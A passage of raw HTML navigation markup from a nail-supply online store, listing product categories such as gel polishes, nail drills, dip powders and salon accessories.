</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
